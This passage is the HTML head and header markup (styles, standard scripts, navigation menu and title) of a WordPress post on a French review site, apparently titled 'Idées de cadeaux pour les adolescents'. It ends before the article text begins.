!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A400%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CCarter+One%3A400%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A400&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A400%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CCarter+One%3A400%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A400&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.today-reviews.com/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1758544798' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://www.today-reviews.com/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1758544798' media='all'></noscript><link rel='stylesheet' id='kubio-theme-css' href='https://www.today-reviews.com/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.66' type='text/css' media='all' />
<script type="text/javascript" src="https://www.today-reviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.today-reviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.today-reviews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.today-reviews.com/wp-json/wp/v2/posts/66719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.today-reviews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.today-reviews.com/2018/05/17/idees-de-cadeaux-pour-les-adolescents/" />
<link rel='shortlink' href='https://www.today-reviews.com/?p=66719' />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<meta name="format-detection" content="telephone=no"><link rel="icon" href="https://www.today-reviews.com/wp-content/uploads/2022/03/todayreviews-150x130.png" sizes="32x32" />
<link rel="icon" href="https://www.today-reviews.com/wp-content/uploads/2022/03/todayreviews.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.today-reviews.com/wp-content/uploads/2022/03/todayreviews.png" />
<meta name="msapplication-TileImage" content="https://www.today-reviews.com/wp-content/uploads/2022/03/todayreviews.png" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-66719 single-format-standard wp-custom-logo wp-theme-kubio">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-single-theme-Zam-Tq5W3-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-3rXHrd7w_cC-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-Q6W3tEHdgMw-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0.5,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-Q6W3tEHdgMw-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-UMMEbvN5lQi-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-B7KNMU9BtDu-container style-local-4-container gutters-row-lg-1 gutters-row-v-lg-0 gutters-row-md-1 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-B7KNMU9BtDu-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-0 gutters-col-md-1 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-idUiBxfaAez-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-idUiBxfaAez-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-idUiBxfaAez-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-dRSgNPWYk5P-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.today-reviews.com"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-dRSgNPWYk5P-image style-local-6-image kubio-logo-image" alt="" src="https://www.today-reviews.com/wp-content/uploads/2022/03/cropped-todayreviews.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-dRSgNPWYk5P-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.today-reviews.com/wp-content/uploads/2022/03/cropped-todayreviews.png" /><span class="position-relative wp-block-kubio-logo__text style-dRSgNPWYk5P-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-IlA6_bdV9XI-container style-local-7-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-IlA6_bdV9XI-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-IlA6_bdV9XI-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-9Mob-TZI9pY-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-9axwV5M3wBH-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-9axwV5M3wBH-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-9axwV5M3wBH-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-1dVmd3ylroi-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style--58ggYtbhaE-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-alpha-menu" class="menu kubio-has-gap-fallback"><li id="menu-item-69389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69389"><a href="https://www.today-reviews.com/category/actualite/" style=";--kubio-menu-item-depth:0">Actualité</a></li>
<li id="menu-item-69390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69390"><a href="https://www.today-reviews.com/category/animaux/" style=";--kubio-menu-item-depth:0">ANIMAUX</a></li>
<li id="menu-item-69391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69391"><a href="https://www.today-reviews.com/category/bien-etre/" style=";--kubio-menu-item-depth:0">BIEN-ÊTRE</a></li>
<li id="menu-item-69393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69393"><a href="https://www.today-reviews.com/category/business/" style=";--kubio-menu-item-depth:0">BUSINESS</a></li>
<li id="menu-item-69397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69397"><a href="https://www.today-reviews.com/category/entreprises/" style=";--kubio-menu-item-depth:0">Entreprises</a></li>
<li id="menu-item-69399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69399"><a href="https://www.today-reviews.com/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-69402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69402"><a href="https://www.today-reviews.com/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-69407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69407"><a href="https://www.today-reviews.com/category/sante/" style=";--kubio-menu-item-depth:0">SANTÉ</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-BYo-zko_MJG-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-BYo-zko_MJG-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-BYo-zko_MJG-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-696f3d6dc0950" data-target-id="kubio-offscreen-696f3d6dc0950" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-696f3d6dc0950-overlay" aria-label="Mobile Menu" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-BYo-zko_MJG-icon style-local-12-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-BYo-zko_MJG-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-696f3d6dc0950-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-BYo-zko_MJG-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-696f3d6dc0950"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-BYo-zko_MJG-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-pdqBhDKPvwm-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-OLQJyF5pBwF-container style-local-14-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-OLQJyF5pBwF-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DIhewY8M4fD-container style-local-15-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DIhewY8M4fD-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DIhewY8M4fD-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-efZ3Ba-GuNm-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.today-reviews.com"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-efZ3Ba-GuNm-image style-local-16-image kubio-logo-image" alt="" src="https://www.today-reviews.com/wp-content/uploads/2022/03/cropped-todayreviews.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-efZ3Ba-GuNm-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.today-reviews.com/wp-content/uploads/2022/03/cropped-todayreviews.png" /><span class="position-relative wp-block-kubio-logo__text style-efZ3Ba-GuNm-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-Rap7k0deEAp-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-w3lj4jESYoJ-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-alpha-menu" class="menu kubio-has-gap-fallback"><li id="menu-item-69389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69389"><a href="https://www.today-reviews.com/category/actualite/" style=";--kubio-menu-item-depth:0">Actualité</a></li>
<li id="menu-item-69390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69390"><a href="https://www.today-reviews.com/category/animaux/" style=";--kubio-menu-item-depth:0">ANIMAUX</a></li>
<li id="menu-item-69391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69391"><a href="https://www.today-reviews.com/category/bien-etre/" style=";--kubio-menu-item-depth:0">BIEN-ÊTRE</a></li>
<li id="menu-item-69393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69393"><a href="https://www.today-reviews.com/category/business/" style=";--kubio-menu-item-depth:0">BUSINESS</a></li>
<li id="menu-item-69397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69397"><a href="https://www.today-reviews.com/category/entreprises/" style=";--kubio-menu-item-depth:0">Entreprises</a></li>
<li id="menu-item-69399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69399"><a href="https://www.today-reviews.com/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-69402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69402"><a href="https://www.today-reviews.com/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-69407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69407"><a href="https://www.today-reviews.com/category/sante/" style=";--kubio-menu-item-depth:0">SANTÉ</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-wRHkHDyNGZB-container style-local-19-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-wRHkHDyNGZB-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-QYD4WUaGO1t-container style-local-20-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-QYD4WUaGO1t-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-QYD4WUaGO1t-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-8LkrFjYqQVi-text style-local-21-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-nH3XNHbyvM-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.40"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.40"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.40"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-nH3XNHbyvM-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Cw4cT0WGelQ-container style-local-23-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Cw4cT0WGelQ-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-9e6q_MLMS4J-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-9e6q_MLMS4J-inner style-local-24-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-9e6q_MLMS4J-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-N6xSmKIMfuO-container style-local-25-container" data-kubio="kubio/page-title">Idées de cadeaux pour les adolescents</h1></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer style-single-lAFSH8Xo9x-outer style-local-26-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-layout__inner style-single-lAFSH8Xo9x-inner style-local-26-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-baLWB4dRKjp-container style-local-27-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-baLWB4dRKjp-inner style-local-27-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-kxeqsSpdy-n-container style-local-28-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-kxeqsSpdy-n-inner style-local-28-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-3 v-inner-md-0 h-px-3 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-kxeqsSpdy-n-align style-local-28-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-single-rlYTEhTMib-container style-local-29-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" 